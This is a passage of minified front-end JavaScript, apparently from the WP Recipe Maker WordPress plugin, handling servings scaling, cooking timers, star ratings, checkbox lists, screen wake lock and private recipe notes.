i=n;e.classList.contains("wprm-recipe-servings-decrement")&&n>1?i--:e.classList.contains("wprm-recipe-servings-increment")&&i++,i!==n&&(r.value=i,this.inputChange(r))}},multiplierClick(e){if(!e.classList.contains("wprm-toggle-active")||"?"===e.dataset.multiplier){const t=e.dataset.multiplier,r=e.dataset.recipe,n=e.dataset.servings;let i=!1;"?"===t?(i=prompt(e.getAttribute("aria-label")),i&&(i=this.parse(i))):i=this.parse(n)*this.parse(t),i&&(window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"button"}),this.setServings(r,i))}},setServings(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setServings(t)}))},updateServingsDisplay(e){const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=document.querySelectorAll(".wprm-recipe-servings-"+t);for(let i of r)i.textContent=e.data.currentServingsFormatted,i.dataset.servings=e.data.currentServingsParsed,"input"===i.tagName.toLowerCase()?"string"==typeof e.data.currentServings||e.data.currentServings instanceof String?i.value=e.data.currentServings:i.value=e.data.currentServingsFormatted:i.value=e.data.currentServingsParsed;const n=document.querySelectorAll(".wprm-recipe-adjustable-servings-"+t+"-container");for(let i of n){const t=i.querySelectorAll(".wprm-recipe-adjustable-servings");let r=!1;for(let n of t)n.classList.remove("wprm-toggle-active"),(0,o.L)(n.dataset.multiplier)===e.data.currentServingsMultiplier?(r=!0,n.classList.add("wprm-toggle-active")):"?"!==n.dataset.multiplier||r||n.classList.add("wprm-toggle-active")}},updateAdjustables(e){e.data.hasOwnProperty("adjustables")||window.WPRecipeMaker.quantities.findAdjustables(e);for(let t of e.data.adjustables)if(e.data.currentServingsParsed===e.data.originalServingsParsed)t.elem.textContent=t.original;else{const r=e.data.currentServings*t.unitQuantity;if(!isNaN(r)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}t.elem.textContent=this.format(r,n)}}},findAdjustables(e){let t=e.data.hasOwnProperty("adjustables")?e.data.adjustables:[];for(let n=t.length-1;n>=0;n--)document.body.contains(t[n].elem)||t.splice(n,1);const r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-ingredients-container, .wprm-recipe-${e.id}-instructions-container, .wprm-cook-mode-${e.id}`);for(let n of r){const r=n.querySelectorAll(".wprm-dynamic-quantity");for(let e of r)if(0===e.querySelectorAll(".wprm-adjustable").length){let t=e.innerText;if(/^\.\d+\s*$/.test(t))e.innerHTML='<span class="wprm-adjustable">'+t+"</span>";else{const r="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+r+"]([\\d"+r+".,\\/\\s]*[\\d"+r+"])?",i='<span class="wprm-adjustable">$&</span>';t=t.replace(new RegExp(n,"g"),i),e.innerHTML=t}}const i=n.querySelectorAll(".wpurp-adjustable-quantity");for(let e of i)e.classList.add("wprm-adjustable");const a=n.querySelectorAll(".wprm-adjustable");for(let n of a)-1===t.findIndex((e=>e.elem===n))&&t.push({elem:n,original:n.innerText,unitQuantity:(0,o.L)(n.innerText)/e.data.originalServingsParsed})}window.WPRecipeMaker.manager.changeRecipeData(e.id,{adjustables:t})},parse:e=>(0,o.L)(e),format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.quantities.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shareOptionsPopup={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-share-options-popup")){window.WPRecipeMaker.shareOptionsPopup.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();const r=e._tippy;r&&r.destroy();const n=e.previousElementSibling;if(n&&n.classList&&n.classList.contains("wprm-recipe-share-options-popup-container")){e.role="button";let t="#333333";n.dataset.hasOwnProperty("color")&&(t=n.dataset.color),(0,i.Ay)(e,{theme:"wprm-variable",content:n.innerHTML,allowHTML:!0,interactive:!0,trigger:"click",onMount(e){e.popper.querySelector(".tippy-box").style.setProperty("--wprm-tippy-background",t)},onCreate(e){e.show()}})}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.shareOptionsPopup.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.timer={cookModeTimers:new Map,cookModeTimerId:0,runningTimer:!1,runningTotal:0,runningRemaining:0,lastUpdated:0,init:()=>{const e=document.querySelector("body");e&&e.classList.contains("wprm-print")||window.WPRecipeMaker.timer.bindTimers()},bindTimers:(e=document)=>{if(!e||!e.querySelectorAll)return;const t=e.querySelectorAll(".wprm-timer");for(const r of t){const e=parseFloat(r.dataset.seconds);if(!e||e<=0)continue;let t=r.parentNode;t&&t.classList&&t.classList.contains("wprm-timer-link")||(t=document.createElement("a"),t.href="#",t.classList.add("wprm-timer-link"),r.parentNode&&r.parentNode.insertBefore(t,r),t.appendChild(r),(0,i.Ay)(t,{theme:"wprm",content:wprmp_public.timer.text.start_timer})),t.dataset.timerBound||(t.dataset.timerBound="1",t.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation();const n=r.closest(".wprm-cook-mode"),i=n?n.closest(".wprm-popup-modal"):null,o=r.dataset.label?r.dataset.label.trim():r.textContent.trim();window.WPRecipeMaker.timer.start(e,{context:n?"cook-mode":"global",cookModeModal:i,label:o})})))}},update:()=>{const e=Date.now()-window.WPRecipeMaker.timer.lastUpdated;window.WPRecipeMaker.timer.runningRemaining-=e,window.WPRecipeMaker.timer.lastUpdated=Date.now();const t=window.WPRecipeMaker.timer.runningTotal;let r=window.WPRecipeMaker.timer.runningRemaining;r<=0&&(r=0,window.WPRecipeMaker.timer.finished()),window.WPRecipeMaker.timer.showTime(Math.round(r/1e3));const n=t>0?100*(t-r)/t:0,i=document.querySelector("#wprm-timer-bar-elapsed");i&&(i.style.width=Math.max(0,Math.min(100,n))+"%")},start:(e,t={})=>{"cook-mode"===(t.context||"global")&&t.cookModeModal?window.WPRecipeMaker.timer.startCookModeTimer(e,t):window.WPRecipeMaker.timer.startGlobalTimer(e)},startGlobalTimer:e=>{window.WPRecipeMaker.timer.stop((()=>{window.WPRecipeMaker.timer.createContainer(),window.WPRecipeMaker.timer.runningTotal=1e3*e,window.WPRecipeMaker.timer.runningRemaining=1e3*e,window.WPRecipeMaker.timer.showTime(e),window.WPRecipeMaker.timer.play()}))},play:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display="none"),t&&(t.style.display=""),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval),window.WPRecipeMaker.timer.interval=setInterval(window.WPRecipeMaker.timer.update,1e3),window.WPRecipeMaker.timer.lastUpdated=Date.now()},pauze:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display=""),t&&(t.style.display="none"),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval)},stop:(e=!1)=>{window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval);const t=document.querySelector("#wprm-timer-container");t&&t.parentNode&&t.parentNode.removeChild(t),e&&e()},finished:()=>{window.WPRecipeMaker.timer.pauze();try{new Audio(wprmp_public.timer.sound_file).play()}catch(t){}const e=document.querySelector("#wprm-timer-container");e&&e.classList.add("wprm-timer-finished")},createContainer:()=>{const e=document.createElement("div");e.id="wprm-timer-container",e.innerHTML='<span id="wprm-timer-play" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.play()">'+wprmp_public.timer.icons.play+"</span>",e.innerHTML+='<span id="wprm-timer-pause" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.pauze()">'+wprmp_public.timer.icons.pause+"</span>",e.innerHTML+='<span id="wprm-timer-remaining"></span>',e.innerHTML+='<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>',e.innerHTML+='<span id="wprm-timer-close" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.stop()">'+wprmp_public.timer.icons.close+"</span>",document.querySelector("body").appendChild(e)},showTime:e=>{const t=document.querySelector("#wprm-timer-remaining");t&&(t.textContent=window.WPRecipeMaker.timer.formatTime(e))},formatTime:e=>{let t=Math.max(0,parseInt(e,10)||0);const r=Math.floor(t/3600);t-=3600*r;const n=Math.floor(t/60);t-=60*n;const i=e=>e<10?"0"+e:""+e;return r>0?i(r)+":"+i(n)+":"+i(t):i(n)+":"+i(t)},startCookModeTimer:(e,t={})=>{const r=t.cookModeModal;if(!r||!r.querySelector)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const n=r.querySelector(".wprm-cook-mode-timers");if(!n)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const i=t.label&&t.label.length?t.label:wprmp_public.timer.text.start_timer,o="cook-mode-timer-"+ ++window.WPRecipeMaker.timer.cookModeTimerId,a=1e3*e,s={id:o,total:a,remaining:a,lastUpdated:Date.now(),interval:null,label:i,cookModeModal:r,finished:!1,alarmPlayed:!1};s.elements=window.WPRecipeMaker.timer.createCookModeTimerElement(s),n.appendChild(s.elements.container),window.WPRecipeMaker.timer.cookModeTimers.set(o,s),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(s),window.WPRecipeMaker.timer.playCookModeTimer(o)},createCookModeTimerElement:e=>{const t=document.createElement("div");t.className="wprm-cook-mode-timer",t.dataset.timerId=e.id;const r=document.createElement("div");r.className="wprm-cook-mode-timer-top";const n=document.createElement("span");n.className="wprm-cook-mode-timer-label",n.textContent=e.label,r.appendChild(n);const i=document.createElement("span");i.className="wprm-cook-mode-timer-remaining",r.appendChild(i);const o=document.createElement("div");o.className="wprm-cook-mode-timer-controls";const a=wprmp_public.timer.text.start_timer||"Start timer",s=document.createElement("button");s.type="button",s.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-play",s.innerHTML=wprmp_public.timer.icons.play,s.setAttribute("aria-label",a),s.setAttribute("title",a),s.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.playCookModeTimer(e.id)})),o.appendChild(s);const c=document.createElement("button");c.type="button",c.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-pause",c.innerHTML=wprmp_public.timer.icons.pause,c.setAttribute("aria-label","Pause timer"),c.setAttribute("title","Pause timer"),c.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.pauseCookModeTimer(e.id)})),o.appendChild(c);const p=document.createElement("button");p.type="button",p.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-close",p.innerHTML=wprmp_public.timer.icons.close,p.setAttribute("aria-label","Remove timer"),p.setAttribute("title","Remove timer"),p.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.stopCookModeTimer(e.id)})),o.appendChild(p),r.appendChild(o),t.appendChild(r);const l=document.createElement("div");l.className="wprm-cook-mode-timer-bar";const d=document.createElement("div");return d.className="wprm-cook-mode-timer-bar-fill",l.appendChild(d),t.appendChild(l),c.style.display="none",{container:t,remaining:i,bar:d,playButton:s,pauseButton:c,closeButton:p}},updateCookModeTimerDisplay:e=>{if(!e||!e.elements)return;const t=window.WPRecipeMaker.timer.formatTime(Math.round(e.remaining/1e3));if(e.elements.remaining&&(e.elements.remaining.textContent=t),e.elements.bar){const t=e.total>0?(e.total-e.remaining)/e.total*100:0;e.elements.bar.style.width=Math.max(0,Math.min(100,t))+"%"}},playCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&clearInterval(t.interval),(t.remaining<=0||t.finished)&&(t.remaining=t.total,t.finished=!1,t.alarmPlayed=!1,t.elements.container&&t.elements.container.classList.remove("wprm-cook-mode-timer-finished")),t.elements.playButton&&(t.elements.playButton.style.display="none"),t.elements.pauseButton&&(t.elements.pauseButton.style.display=""),t.lastUpdated=Date.now(),t.interval=setInterval((()=>{window.WPRecipeMaker.timer.updateCookModeTimer(e)}),1e3),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t))},pauseCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&(clearInterval(t.interval),t.interval=null),t.elements.playButton&&(t.elements.playButton.style.display=""),t.elements.pauseButton&&(t.elements.pauseButton.style.display="none"))},stopCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.elements&&t.elements.container&&t.elements.container.parentNode&&t.elements.container.parentNode.removeChild(t.elements.container),window.WPRecipeMaker.timer.cookModeTimers.delete(e))},updateCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(!t)return;const r=Date.now()-t.lastUpdated;t.remaining-=r,t.lastUpdated=Date.now(),t.remaining<=0&&(t.remaining=0,window.WPRecipeMaker.timer.finishCookModeTimer(e)),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t)},finishCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.finished=!0,t.elements&&t.elements.container&&t.elements.container.classList.add("wprm-cook-mode-timer-finished"),!t.alarmPlayed)){try{new Audio(wprmp_public.timer.sound_file).play()}catch(r){}t.alarmPlayed=!0}},clearCookModeTimers:(e=null)=>{const t=[];window.WPRecipeMaker.timer.cookModeTimers.forEach(((r,n)=>{e&&r.cookModeModal!==e||t.push(n)})),t.forEach((e=>window.WPRecipeMaker.timer.stopCookModeTimer(e)))}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.timer.init()}));r(2359);var s=r(5266);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRating={init(){document.addEventListener("wprm-recipe-change",(e=>{if("rating"===e.detail.type){const t=e.detail.id;window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e&&window.WPRecipeMaker.userRating.updateRatingDisplay(t,e.data.rating)}))}}))},settings:{color:wprmp_public.settings.template_color_icon},enter(e){e.parentNode.classList.add("wprm-user-rating-voting");let t=window.WPRecipeMaker.userRating.settings.color;"modern"===wprmp_public.settings.recipe_template_mode&&e.dataset.color&&(t=e.dataset.color);let r=e;for(;r;){r.classList.add("wprm-rating-star-selecting-filled");const e=r.querySelectorAll("polygon, path");for(let r of e)r.style.fill=t;r=r.previousSibling}let n=e.nextSibling;for(;n;){n.classList.add("wprm-rating-star-selecting-empty");const e=n.querySelectorAll("polygon, path");for(let t of e)t.style.fill="none";n=n.nextSibling}},leave(e){e.parentNode.classList.remove("wprm-user-rating-voting");let t=e.parentNode.firstChild;for(;t;){t.classList.remove("wprm-rating-star-selecting-filled"),t.classList.remove("wprm-rating-star-selecting-empty");const e=t.querySelectorAll("polygon, path");for(let t of e)t.style.fill="";t=t.nextSibling}},click(e,t){const r=t.which||t.keyCode||0;if("click"===t.type||13===r||32===r){t.preventDefault();const r=e.parentNode;let i=parseInt(e.dataset.rating),o=parseInt(r.dataset.recipe);if(!o)for(var n=e.parentNode;n&&n!=document;n=n.parentNode)if(n.matches(".wprm-recipe-container")){o=parseInt(n.dataset.recipeId);break}if("scroll"===wprmp_public.settings.user_ratings_type&&window.WPRecipeMaker.userRating.canJumpToComments())window.WPRecipeMaker.userRating.jumpToCommentRating(i);else{const e=r.dataset.modalUid;window.WPRecipeMaker.modal.open(e,{recipe:o,rating:i})}}},updateRatingDisplay(e,t){const r=document.querySelectorAll(".wprm-recipe-rating-recipe-"+e);for(let n of r){let e=n.dataset.hasOwnProperty("decimals")?parseInt(n.dataset.decimals):2;e=0<=e?e:2,t.roundedAverage=Number(t.average.toFixed(e)),t.formattedAverage=(0,o.V)(t.average,e);const r=n.querySelector(".wprm-recipe-rating-details");if(r)r.innerHTML=window.WPRecipeMaker.userRating.getRatingDetailsText(t);else{const e=n.querySelector(".wprm-recipe-rating-average"),r=n.querySelector(".wprm-recipe-rating-count");e&&(e.innerText=t.formattedAverage),r&&(r.innerText=t.count)}const i=t.roundedAverage;for(let t=1;t<=5;t++){let e=n.querySelector(".wprm-rating-star-"+t);if(e)if(e.classList.remove("wprm-rating-star-full"),e.classList.remove("wprm-rating-star-empty"),e.classList.remove("wprm-rating-star-33"),e.classList.remove("wprm-rating-star-50"),e.classList.remove("wprm-rating-star-66"),t<=i)e.classList.add("wprm-rating-star-full");else{const r=0+i-t+1;0<r&&r<=.33?e.classList.add("wprm-rating-star-33"):0<r&&r<=.5?e.classList.add("wprm-rating-star-50"):0<r&&r<=.66?e.classList.add("wprm-rating-star-66"):0<r&&r<=1?e.classList.add("wprm-rating-star-full"):e.classList.add("wprm-rating-star-empty")}}n.classList.contains("wprm-user-rating")&&(0<t.user?(n.classList.remove("wprm-user-rating-not-voted"),n.classList.add("wprm-user-rating-has-voted")):(n.classList.add("wprm-user-rating-not-voted"),n.classList.remove("wprm-user-rating-has-voted")))}},getRatingDetailsText(e){let t="",r="";if(r=0===e.count?wprmp_public.settings.rating_details_zero:1===e.count?wprmp_public.settings.rating_details_one:wprmp_public.settings.rating_details_multiple,0<e.user){const e=wprmp_public.settings.rating_details_user_voted;r=r.replace("%not_voted%",""),r=r.replace("%voted%",e)}else{const e=wprmp_public.settings.rating_details_user_not_voted;r=r.replace("%voted%",""),r=r.replace("%not_voted%",e)}return r=r.replace("%average%",'<span class="wprm-recipe-rating-average">'+e.formattedAverage+"</span>"),r=r.replace("%votes%",'<span class="wprm-recipe-rating-count">'+e.count+"</span>"),r=r.replace("%user%",'<span class="wprm-recipe-rating-user">'+e.user+"</span>"),t=r.trim(),t},addRatingForRecipe(e,t){let r={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/${t}`,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({data:e})}).then((r=>r.ok?r.json():window.WPRecipeMaker.userRating.addRatingForRecipeThroughAjax(e,t))).then((e=>e))},addRatingForRecipeThroughAjax:(e,t)=>fetch(wprm_public.ajax_url,{method:"POST",credentials:"same-origin",body:"action=wprm_user_rate_recipe&security="+encodeURIComponent(wprm_public.nonce)+"&recipe_id="+encodeURIComponent(t)+"&data="+encodeURIComponent(JSON.stringify(e)),headers:{Accept:"application/json, text/plain, */*","Content-Type":"application/x-www-form-urlencoded; charset=utf-8"}}).then((e=>!!e.ok&&e.json())).then((e=>!!e.success&&e.data)),getCommentContainerElement(){let e=[".comment-form-wprm-rating","#llc_comments"];wprmp_public.settings.user_ratings_force_comment_scroll_to&&e.unshift(wprmp_public.settings.user_ratings_force_comment_scroll_to);for(let t of e){const e=document.querySelector(t);if(e)return e}return!1},canJumpToComments:()=>!!wprmp_public.settings.features_comment_ratings&&!!window.WPRecipeMaker.userRating.getCommentContainerElement(),jumpToCommentRating(e){let t=window.WPRecipeMaker.userRating.getCommentContainerElement();if(t){const r=()=>{const t=document.querySelector(".comment-form-wprm-rating");if(t){const r=t.querySelectorAll("input");for(let t of r)if(e===parseInt(t.value)){t.click();break}}const r=document.getElementById("comment");r&&r.focus()};!!wprmp_public.settings.user_ratings_force_comment_scroll_to_smooth?(0,s.A)(t,{verticalOffset:-100,speed:250}).then(r):(t.scrollIntoView({behavior:"instant"}),r())}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.userRating.init()}))},4123:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.checkboxes={initModern:()=>{document.addEventListener("change",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-checkbox")){window.WPRecipeMaker.checkboxes.toggle(t,e);break}}),!1)},toggle:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches("li")){r.classList.toggle("wprm-checkbox-is-checked");break}},initLegacy:()=>{let e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction";const t=document.querySelectorAll(e);for(let r of t){r.classList.add("wprm-list-checkbox-container");let e=document.createElement("span");e.classList.add("wprm-list-checkbox"),r.insertBefore(e,r.firstChild)}document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-list-checkbox")){window.WPRecipeMaker.checkboxes.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-list-checkbox-container")){e.classList.toggle("wprm-list-checkbox-checked"),r.classList.toggle("wprm-list-checkbox-checked");break}}},e=()=>{"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||window.WPRecipeMaker.checkboxes.initLegacy(),"modern"===wprmp_public.settings.recipe_template_mode&&window.WPRecipeMaker.checkboxes.initModern()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},4096:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.preventSleep={wakeLockApi:!1,wakeLock:!1,init(){if("wakeLock"in navigator&&"request"in navigator.wakeLock&&(this.wakeLockApi=navigator.wakeLock),this.wakeLockApi){const e=document.querySelectorAll(".wprm-prevent-sleep");if(0<e.length)for(let t of e){t.style.display="";t.querySelector(".wprm-prevent-sleep-checkbox").addEventListener("change",(function(e){WPRecipeMaker.preventSleep.checkboxChange(e.target)}),!1)}}},checkboxChange(e){e.checked?this.lock():this.unlock()},setCheckboxesState(e){const t=document.querySelectorAll(".wprm-prevent-sleep-checkbox");for(let r of t)r.checked=e},async lock(){try{this.wakeLock=await this.wakeLockApi.request("screen"),this.wakeLock.addEventListener("release",(e=>{this.wakeLock=!1,this.setCheckboxesState(!1)})),this.setCheckboxesState(!0)}catch(e){this.setCheckboxesState(!1)}},unlock(){this.wakeLock&&(this.wakeLock.release(),this.wakeLock=!1),this.setCheckboxesState(!1)}},e=()=>{window.WPRecipeMaker.preventSleep.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},5095:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.privateNotes={load:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-private-notes-container:not(.wprm-private-notes-container-disabled)")){window.WPRecipeMaker.privateNotes.click(t,e);break}}),!1),window.WPRecipeMaker.privateNotes.init()},init:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e)window.WPRecipeMaker.privateNotes.showNotes(t)},currentlyEditing:!1,click:(e,t)=>{t.preventDefault(),window.WPRecipeMaker.privateNotes.startEditing(e)},startEditing:e=>{if(parseInt(e.dataset.recipe)&&!window.WPRecipeMaker.privateNotes.currentlyEditing){window.WPRecipeMaker.privateNotes.currentlyEditing=!0,e.classList.add("wprm-private-notes-editing");const t=e.querySelector("textarea"),r=t.scrollHeight<100?100:t.scrollHeight;t.style.height=r+"px",window.onbeforeunload=()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)},t.addEventListener("blur",(()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)}),!1),t.addEventListener("input",(()=>{const e=t.scrollHeight<100?100:t.scrollHeight;t.style.height=e+"px"}),!1),t.focus(),t.setSelectionRange(t.value.length,t.value.length)}},stopEditing:e=>{window.WPRecipeMaker.privateNotes.currentlyEditing=!1;const t=e.querySelector("textarea"),r=t.value.trim(),n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),e.classList.remove("wprm-private-notes-editing");const i=parseInt(e.dataset.recipe);window.WPRecipeMaker.privateNotes.saveNotes(i,r),window.WPRecipeMaker.privateNotes.showNotes(e)},showNotes:e=>{const t=parseInt(e.dataset.recipe);if(t){const r=window.WPRecipeMaker.privateNotes.getNotes(t,e),n=e.querySelector("textarea");n&&(n.value=r),r?e.classList.add("wprm-private-notes-has-notes"):e.classList.remove("wprm-private-notes-has-notes");const i=e.querySelector(".wprm-private-notes-user");i&&(i.innerHTML=r)}},recipeNotes:{},getNotes:(e,t=!1)=>{let r="";if(window.WPRecipeMaker.privateNotes.recipeNotes.hasOwnProperty(`recipe-${e}`))return r=window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`],r;if(t){const e=t.querySelector("textarea");e&&(r=e.value)}if(!r){const t=localStorage.getItem(`wprm-recipe-private-notes-${e}`);t&&(r=t)}return r},saveNotes:(e,t)=>{e&&(window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`]=t,0<parseInt(wprmp_public.user)?fetch(`${wprmp_public.endpoints.private_notes}/${e}`,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({notes:t})}).then((e=>!!e.ok&&e.json())).then((r=>{!1===r?window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,!1)})):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t))},saveNotesInLocalStorage:(e,t)=>{t?localStorage.setItem(`wprm-recipe-private-notes-${e}`,t):localStorage.removeItem(`wprm-recipe-private-notes-${e}`)},hideEmpty:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e){const e=parseInt(t.dataset.recipe);if(e){if(!window.WPRecipeMaker.privateNotes.getNotes(e,t)){const e=t.previousElementSibling;e&&e.classList.contains("wprm-recipe-private-notes-header")&&e.remove(),t.remove()}}}}},e=()=>{window.WPRecipeMaker.privateNotes.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2359:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRatingModal={init(){if(wprmp_public.settings.user_ratings_open_url_parameter){if(new URLSearchParams(window.location.search).has(wprmp_public.settings.user_ratings_open_url_parameter)){const e=document.querySelectorAll(".wprm-user-rating, .wprm-recipe-user-ratings-modal");for(let t of e)if(t.dataset.hasOwnProperty("modalUid")&&t.dataset.hasOwnProperty("recipe")){const e=t.dataset.modalUid;let r=t.dataset.recipe;r=parseInt(r),r&&setTimeout((()=>{window.WPRecipeMaker.modal.open(e,{recipe:r,rating:0})}));break}}}document.addEventListener("wprm-modal-open",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-comment-rating-change",(e=>{e.detail.hasOwnProperty("container")&&e.detail.container.classList.contains("wprm-user-ratings-modal-stars")&&window.WPRecipeMaker.userRatingModal.ratingChange(e.detail.rating)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-cta-rating-modal")||t.matches(".wprm-recipe-user-ratings-modal")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipe;n=parseInt(n),n&&window.WPRecipeMaker.modal.open(r,{recipe:n,rating:0});break}if(t.matches(".wprm-user-rating-modal-comment-suggestion")){e.preventDefault();const r=t.innerText,n=document.querySelector(".wprm-user-rating-modal-comment");r&&n&&(n.value=r,window.WPRecipeMaker.userRatingModal.checkFields());break}if(t.matches(".wprm-user-rating-summary-details-no-comments")){e.preventDefault(),window.WPRecipeMaker.userRatingModal.ratingsWithoutCommentsPopup(t);break}}}),!1)},modalUid:!1,currentRecipe:!1,currentCommentForRecipe:{},opened(e,t,r){window.WPRecipeMaker.userRatingModal.modalUid=e,window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_modal_title),window.WPRecipeMaker.userRatingModal.displayMessage('<div class="wprm-loader"></div>');const n=t.querySelector(".wprm-user-ratings-modal-stars-container").querySelectorAll("input");if(n[0].click(),r.hasOwnProperty("rating")){const e=parseInt(r.rating);for(let t of n)if(e===parseInt(t.value)){t.click();break}}const i=t.querySelector('input[name="wprm-user-rating-recipe-id"]');i.value=r.hasOwnProperty("recipe")?r.recipe:0,window.WPRecipeMaker.manager.getRecipe(i.value).then((e=>{window.WPRecipeMaker.userRatingModal.currentRecipe=e,window.WPRecipeMaker.userRatingModal.displayMessage(!1);const 